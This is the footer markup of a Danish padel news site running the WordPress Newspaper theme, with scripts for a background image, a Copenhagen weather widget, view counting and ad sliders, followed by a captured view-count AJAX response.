<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.padelbladet.dk/wp-content/uploads/2022/01/padel-background-3.jpg\' alt="">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"broken-clouds-d","today_icon_text":"broken clouds","today_temp":[-1.3000000000000000444089209850062616169452667236328125,29.60000000000000142108547152020037174224853515625],"today_humidity":83,"today_wind_speed":[7.70000000000000017763568394002504646778106689453125,4.79999999999999982236431605997495353221893310546875],"today_min":[-1.8000000000000000444089209850062616169452667236328125,28.699999999999999289457264239899814128875732421875],"today_max":[-1.100000000000000088817841970012523233890533447265625,30.10000000000000142108547152020037174224853515625],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1769590800,"day_name":"ons","day_temp":[-0,31],"owm_day_index":0},{"timestamp":1769644800,"day_name":"tors","day_temp":[0,32],"owm_day_index":5},{"timestamp":1769731200,"day_name":"fre","day_temp":[-0,31],"owm_day_index":13},{"timestamp":1769817600,"day_name":"l\u00f8r","day_temp":[-2,28],"owm_day_index":21},{"timestamp":1769904000,"day_name":"s\u00f8n","day_temp":[-2,28],"owm_day_index":29}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[824]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-4').gslider({groupid:4,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-7').gslider({groupid:7,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-9').gslider({groupid:9,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->

<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 0}}</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.padelbladet.dk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -80
content:
{"824":4}